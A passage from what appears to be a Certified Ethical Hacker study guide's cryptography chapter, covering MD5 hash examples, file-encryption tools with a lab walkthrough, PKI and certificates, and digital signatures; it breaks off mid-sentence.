



*Figure 20-10. Calculating Hash with Text String*

MD5 Calculated for the text string "**IPSpecialist…**" is "**a535590bec93526944bd4b94822a7625**"

6. Now, let's see how MD5 value is changed from minor change.



Just lowering the case of single alphabet changes entire hashing value. MD5 Calculated for the text string "**IPspecialist…**" is "**997bd71ad0158de71f6e97a57261b9a7"**



*Table 20-03. Comparing MD5 Values*

## **Hash Calculators for Mobile:**

Hash calculating tools for Mobile phones are:

- MD5 Hash Calculator
- Hash Droid
- Hash Calculator



*Figure 20-12. Hashing tools for Mobile*

## **Cryptography Tool**

There are several tools available for encrypting files such as Advanced Encryption Package and BCTextEncoder. Similarly, some mobile cryptography application is Secret Space Encryptor, CryptoSymm and Cipher Sender.

# **Lab 20-3: Advanced Encryption Package 2014**

#### **Procedure:**

1. Download and Install Advance Encryption Package Latest Version. In this Lab, we are using Advanced Encryption Package 2014 and 2017 to ensure compatibilities on Windows 7 and Windows 10.



*Figure 20-13. Advanced Encryption Package 2014*

- 2. Select the File you want to Encrypt.
- 3. Set password
- 4. Select Algorithm






Testing\_File - Notepad  $\Box$  $\times$  $\overline{\phantom{0}}$ File Edit Format View Help IPSpecialist... Certified Ethical Hacking (CEH)...!!

*Figure 20-18. Decrypted File*

# **Public Key Infrastructure(PKI)**

### *Public Key Infrastructure*

PKI is the combination of policies, procedures, hardware, software, and people that are required to create manage and revoke digital certificates.

Before moving to the original discussion, basic terminologies needs explanation.

### *Public and Private Key Pair*

Public and Private Key pair work like a team in encryption/decryption process. The public key is provided to everyone, and the private key is secret. Every device makes sure that no one has its private key. We encrypt data sending to a particular node by using its public key. Similarly, the private key is used to decrypt the data. It is also true in the opposite case. If a node encrypts a data with its private key, the public key is for decryption.

### **Certification Authorities (CA)**

A certificate authority (CA) is a computer or entity that creates and issues digital certificates. Number of things like IP address, fully qualified domain name and the public key of a particular device is present in the digital certificate. CA also assigns a serial number to the digital certificate and signs the certificate with its digital signature.

### *Root Certificate*

Root certificate provides the public key and other details of CA. An example of one is:



*Figure 20-19. Example Root Certificate*

There are multiple informative sections in the figure above including a serial number, issuer, country and organization names, validity dates, and public key itself. Every OS has its placement procedure regarding the certificates. Certificate container for specific OS can be searched on the internet to get to the certificates stored on the local computer.

#### *Identity Certificate*

The purpose of identity certificate is similar to root certificate except that it provides the public key and identity of client computer or device. For example, a client router or web server who wishes to make SSL connections with other peers.

### **Signed Certificate Vs. Self Signed Certificate**

Self-Singed Certificates and Signed Certificates from a Certificate Authority (CA) provide security in the same way. Communication using these types of certificates are protected encrypted by high-level security. Presence of Certificate Authority implies that a trusted source certifies communication. The signed security certificate is to be purchase whereas Self-signed certificates can be configured to optimize cost. A Third-party Certificate Authority (CA) requires verification of domain ownership, and other verification to issue a certificate.

# **Email Encryption**

### **Digital Signature**

Digital Signature is a technique to evaluate the authenticity of digital documents as signature authenticate the authenticity of a document. Digital Signature ensures the author of the document, date and time of signing and authenticates the content of the message.

There are two categories of Digital Signatures:

- 1. Direct Digital Signature
- 2. Arbitrated Digital Signature

### *Direct Digital Signature*

Direct Digital Signatures involves only sender and receiver of the message assuming that receiver has sender's Public Key. The sender may sign entire message or hash with the private key and send it towards the destination. The receiver 